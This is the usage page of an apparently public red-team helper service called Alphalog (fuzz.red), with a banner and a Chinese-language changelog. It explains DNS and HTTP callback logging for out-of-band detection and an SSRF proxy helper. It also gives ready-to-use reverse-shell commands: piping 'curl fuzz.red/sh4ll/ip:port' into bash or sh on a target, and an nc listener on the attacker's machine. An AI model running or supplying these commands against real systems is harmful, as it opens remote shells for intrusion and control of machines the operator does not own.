 root@ :~/dns# curl fuzz.red
  $$$$$$\  $$\           $$\                 $$\
 $$  __$$\ $$ |          $$ |                $$ |
 $$ /  $$ |$$ | $$$$$$\  $$$$$$$\   $$$$$$\  $$ |      $$$$$$\   $$$$$$\
 $$$$$$$$ |$$ |$$  __$$\ $$  __$$\  \____$$\ $$ |     $$  __$$\ $$  __$$\
 $$  __$$ |$$ |$$ /  $$ |$$ |  $$ | $$$$$$$ |$$ |     $$ /  $$ |$$ /  $$ |
 $$ |  $$ |$$ |$$ |  $$ |$$ |  $$ |$$  __$$ |$$ |     $$ |  $$ |$$ |  $$ |
 $$ |  $$ |$$ |$$$$$$$  |$$ |  $$ |\$$$$$$$ |$$$$$$$$\\$$$$$$  |\$$$$$$$ |
 \__|  \__|\__|$$  ____/ \__|  \__| \_______|\________|\______/  \____$$ |
               $$ |                                             $$\   $$ |
               $$ |                 By:Alphabug                 \$$$$$$  |
               \__|                 Version:0.2022.01.15.05      \______/
# Welcome to Fuzz.Red #
Usage:
        1.Get Token and The randomly named subdomain (Expires:1 Day)
        $ curl fuzz.red/get
        =>      {"key":"63d755be-9683-40a9-91fb-b85890155872","subdomain":"oz4e.fuzz.red"}
        2.Get Log
        $ curl fuzz.red -X POST -d "key=63d755be-9683-40a9-91fb-b85890155872"
        =>      {"code":200,"data":[]}
        # DNSLOG
        ping -c 1 oz4e.fuzz.red
        $ curl fuzz.red -X POST -d "key=63d755be-9683-40a9-91fb-b85890155872"
        =>      {"code":200,"data":["{\"ip\":\"192.168.1.1\",\"reqbody\":[\"\"],\"subdomain\":\"oz4e.fuzz.red.\",\"time\":\"2022-01-14 17:01:17 +0800 CST\",\"type\":\"dns\"}"]}
        # HTTPLOG
        curl oz4e.fuzz.red -d "abc"
        $ curl fuzz.red -X POST -d "key=63d755be-9683-40a9-91fb-b85890155872" | python -m json.tool
        => {
    "Code": 200,
    "Data": [
        {...}]
        }
        # SSRF
        $ curl -L fuzz.red/ssrf/www.baidu.com/
        => <!DOCTYPE html>...(www.baidu.com page)...</html>
        # 反弹shell
        $ curl fuzz.red/sh4ll/ip:port
        server
        => $ curl fuzz.red/sh4ll/1.2.3.4:1234 | bash
        or $ curl fuzz.red/sh4ll/1.2.3.4:1234 | sh
        VPS
        => $ nc -lvvp 1234
        => listening on [any] 1234 ...
           connect to [1.2.3.4] from fbi.gov [127.0.0.1] 46958
=> 作者有话说
=> 项目名称为：Alphalog，作者Alphabug。采用Go编写开发 DNS服务、Http服务等，后续等待开源。
      项目域名为匿名域名，请求接口没有做任何的记录。所有dnslog存活时间为1天，大家可以亲测。
      （请勿CC/DDos，服务器特别贵，可能没办法退钱）
=> 项目日志：
        2021年12月14日 17:30:35 第一个版本完成
        2021年12月14日 20:14:57 特别感谢团队成员hexman、Longlone（WaY）测试提出的各类bug。
        2021年12月14日 20:26:33 上架公测，我是Alphabug欢迎大家提需求，目的就是让dnslog扩展性更高，如果您有建议请邮箱联系我：alphabug@redteam.site
        2021年12月14日 21:17:15 页面不再更新，Issue 上github吧。项目地址 https://github.com/AlphabugX/Alphalog
        2022年01月15日 17:07:41 添加httplog功能，升级数据格式。
        2022年01月15日 17:52:03 添加SSRF辅助功能。
        2022年01月15日 18:52:42 添加反弹shell功能,支持bash、sh、nc、python、awk、telnet弹shell方法。